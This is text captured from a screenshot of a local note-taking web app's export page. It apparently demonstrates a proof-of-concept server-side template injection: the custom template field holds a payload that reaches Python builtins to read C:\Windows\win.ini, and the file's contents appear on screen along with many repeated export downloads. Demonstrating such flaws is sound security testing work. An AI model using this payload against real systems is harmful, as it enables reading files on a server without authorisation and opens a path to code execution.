 127.0.0.1:8000/posts/export/
StudyPad
Home
My Notes
Import
Export
File
Edit
View
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Ln 1, Col 1
171 characte
Plain t
100%
Unix
UTF-8
Export Your Notes
Export Format
Custom Template (Advanced)
Custom Template
{{ self.__init__.__globals__.__builtins__.open('C:\\Windows\\win.ini').read() }}
Use Python f-string syntax. Available variables: title, content, id
Examples:
• Normal: Title: {title} - Content: {content}
• Math: Post #{id}: {title} - Length: {len(content)}
Cancel
Export Notes
Downloads
notes_export (17).custom
Open file
notes_export (16).custom
Open file
notes_export (15).custom
Open file
notes_export (14).custom
Open file
notes_export (13).custom
Open file
notes_export (12).custom
Open file
notes_export (11).custom
Open file
notes_export (10).custom
Open file
notes_export (9).custom
Open file
notes_export (8).custom
Open file
notes_export (7).custom
Open file
See more